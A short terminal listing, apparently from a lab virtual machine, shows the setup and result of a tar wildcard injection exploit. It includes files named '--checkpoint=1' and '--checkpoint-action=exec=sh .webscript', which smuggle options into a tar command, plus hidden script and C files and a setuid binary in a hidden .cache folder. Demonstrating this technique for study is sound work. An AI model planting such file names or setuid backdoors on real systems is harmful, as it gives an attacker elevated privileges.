 tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup$ ls -la
total 48
drwxr-xr-x 5 tlooms tlooms  4096 Jul  6 21:09  .
drwxr-xr-x 3 tlooms tlooms  4096 Jul  6 18:12  ..
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 09:39  admit
-rw-r--r-- 1 tlooms tlooms 20480 Jul  6 18:14  archive.tar
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 18:16  .cache
-rw-r--r-- 1 tlooms tlooms   108 Jul  6 18:14  .cachefile.c
-rw-r--r-- 1 tlooms tlooms     0 Jul  6 18:14 '--checkpoint=1'
-rw-r--r-- 1 tlooms tlooms     0 Jul  6 18:14 '--checkpoint-action=exec=sh .webscript'
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 09:39  discharge
-rw-r--r-- 1 tlooms tlooms   655 Jul  6 18:14  .webscript
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup$ cd .cache/
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup/.cache$ ls -la
total 20
drwxr-xr-x 2 tlooms tlooms 4096 Jul  6 18:16 .
drwxr-xr-x 5 tlooms tlooms 4096 Jul  6 21:09 ..
-rwsr-xr-x 1 tlooms tlooms 8392 Jul  6 18:16 .cachefile
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup/.cache$